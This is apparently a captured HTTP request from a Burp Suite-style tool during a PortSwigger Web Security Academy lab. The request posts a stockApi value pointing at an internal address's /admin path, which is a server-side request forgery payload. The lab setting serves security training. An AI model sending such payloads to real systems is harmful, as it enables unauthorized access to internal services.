 Request Response
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ae500bd046182958bebf74200eb0026.web-security-academy.net
3 Cookie: session=cQEITxZLa4OyrEYaXWWpV4sRGHFHRImr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae500bd046182958bebf74200eb0026.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0ae500bd046182958bebf74200eb0026.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.38:8080/admin